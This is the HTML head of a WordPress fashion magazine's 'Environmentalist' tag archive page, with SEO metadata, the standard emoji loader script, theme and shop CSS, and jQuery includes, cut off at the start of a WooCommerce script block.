

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thelafashion.com/aut_cont/environmentalist/
body_size: 15330
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Environmentalist Archives - Los Angeles Fashion - LA Fashion Magazine</title>
	<link rel="canonical" href="https://thelafashion.com/aut_cont/environmentalist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Environmentalist Archives - Los Angeles Fashion - LA Fashion Magazine" />
	<meta property="og:url" content="https://thelafashion.com/aut_cont/environmentalist/" />
	<meta property="og:site_name" content="Los Angeles Fashion - LA Fashion Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TheLAFashion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thelafashion.com/aut_cont/environmentalist/","url":"https://thelafashion.com/aut_cont/environmentalist/","name":"Environmentalist Archives - Los Angeles Fashion - LA Fashion Magazine","isPartOf":{"@id":"https://thelafashion.com/#website"},"breadcrumb":{"@id":"https://thelafashion.com/aut_cont/environmentalist/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://thelafashion.com/aut_cont/environmentalist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thelafashion.com/"},{"@type":"ListItem","position":2,"name":"Environmentalist"}]},{"@type":"WebSite","@id":"https://thelafashion.com/#website","url":"https://thelafashion.com/","name":"Los Angeles Fashion - LA Fashion Magazine","description":"Beauty and Fashion Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thelafashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; Feed" href="https://thelafashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; Comments Feed" href="https://thelafashion.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; Environmentalist Tag Feed" href="https://thelafashion.com/aut_cont/environmentalist/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thelafashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thelafashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ff0101;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://thelafashion.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://thelafashion.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.9.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:130px;}.header .logo .logoimg[src$=".svg"] {max-height:100%;height:130px;}}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {font-size:34px;}h2 {font-size:20px;}h3 {font-size:24px;}h4 {font-family:Radley, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h5 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:normal;font-size:20px;}h6 {}a,.header .nav_holder.dark .full-menu-container .full-menu > li > a:hover,.full-menu-container.light-menu-color .full-menu > li > a:hover,.full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a,.full-menu-container .full-menu > li > a:hover,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa,.post.featured-style4 .featured-title,.post-detail .article-tags a,.post .post-content .post-review .average,.post .post-content .post-review .thb-counter,#archive-title h1 span,.widget > strong.style1,.widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url,.thb-mobile-menu li a.active,.thb-mobile-menu-secondary li a:hover,q, blockquote p,cite,.notification-box a:not(.button),.video_playlist .video_play.vertical.video-active,.video_playlist .video_play.vertical.video-active h6,.not-found p,.thb_tabs .tabs h6 a:hover,.thb_tabs .tabs dd.active h6 a,.cart_totals table tr.order-total td,.shop_table tbody tr td.order-status.approved,.shop_table tbody tr td.product-quantity .wishlist-in-stock,.shop_table tbody tr td.product-stock-status .wishlist-in-stock ,.payment_methods li .about_paypal,.place-order .terms label a,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.product .product-information .price > .amount,.product .product-information .price ins .amount,.product .product-information .wc-forward:hover,.product .product-information .product_meta > span a,.product .product-information .product_meta > span .sku,.woocommerce-tabs .wc-tabs li a:hover,.woocommerce-tabs .wc-tabs li.active a,.thb-selectionSharer a.email:hover,.widget ul.menu .current-menu-item>a,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#ff0101;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#ff0101;}.plyr--full-ui input[type=range] {color:#ff0101;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder,.custom_check + .custom_label:hover:before,.thb-pricing-table .thb-pricing-column.highlight-true .pricing-container,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.thb_3dimg:hover .image_link,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current {border-color:#ff0101;}.header .social-holder .social_header:hover .social_icon,.thb_3dimg .title svg,.thb_3dimg .arrow svg {fill:#ff0101;}.header .social-holder .quick_cart .float_count,.header.fixed .progress,.post .post-gallery.has-gallery:after,.post.featured-style4:hover .featured-title,.post-detail .post-detail-gallery .gallery-link:hover,.thb-progress span,#archive-title,.widget .count-image .count,.slick-nav:hover,.btn:not(.white):hover,.btn:not(.white):focus:hover,.button:not(.white):hover,input[type=submit]:not(.white):hover,.btn.accent,.btn:focus.accent,.button.accent,input[type=submit].accent,.custom_check + .custom_label:after,[class^="tag-link"]:hover, .tag-cloud-link:hover.category_container.style3:before,.highlight.accent,.video_playlist .video_play.video-active,.thb_tabs .tabs h6 a:after,.btn.transparent-accent:hover, .btn:focus.transparent-accent:hover, .button.transparent-accent:hover, input[type=submit].transparent-accent:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#ff0101;}.btn.accent:hover,.btn:focus.accent:hover,.button.accent:hover,input[type=submit].accent:hover {background-color:#e60101;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#ff0101;}.woocommerce-tabs .wc-tabs li a:after {border-bottom-color:#ff0101;}.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder {border-top-color:#ff0101;}.header-submenu-style3 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.header-submenu-style3 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a:hover {background:rgba(255,1,1, 0.2);}.post.carousel-style12:hover {background:rgba(255,1,1, 0.1);}blockquote:before,blockquote:after {background:rgba(255,1,1, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title,.post.category-widget-slider .featured-title {background:#ff0101;}}.full-menu-container .full-menu > li > a { color:#000000 !important; }.full-menu-container .full-menu > li > a:hover { color:#ff0101 !important; }.full-menu-container.light-menu-color .full-menu > li > a { color:#000000 !important; }.full-menu-container.light-menu-color .full-menu > li > a:hover { color:#ff0101 !important; }.mobile-toggle span,.light-title .mobile-toggle span {background:#ff0101;}.quick_search .search_icon,.header .social-holder .social_toggle svg,.header .social-holder .quick_cart svg {fill:#000000;}#footer {background-color:#000000 !important;}#subfooter {background-color:#000000 !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;letter-spacing:0.15em !important;}.subheader-menu>li>a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;letter-spacing:0.15em !important;}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.post-detail .post-content:before {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:16px;}@media only screen and (min-width:40.063em) {.content404 > .row {background-image:url('https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png');}}.social_bar {padding-right:0px;;}#footer.style2 .logolink img,#footer.style3 .logolink img {max-height:48px;}.post-detail-style2-row .post-detail .post-title-container,.sidebar .sidebar_inner {background-color:#ffffff}.full-menu-container .full-menu > li > a:active {color:#ff0101 !important;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/style.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CLora%3A400%2C500%2C600%2C700%2C400i%2C500i%2C600i%2C700i%7CRadley%3A400%2C400i&#038;subset=latin&#038;display=swap&#038;ver=6.9.0' media='all' />
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.woocommerce .woocommerce-breadcrumb{display:none !important;}body.woocommerce form.woocommerce-ordering{display:none !important;}body.woocommerce p.woocommerce-result-count{display:none !important;}body.single-product .product_meta .sku_wrapper{display:none !important;}body.single-product a.wcz-continue{margin-bottom:20px;}
</style>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
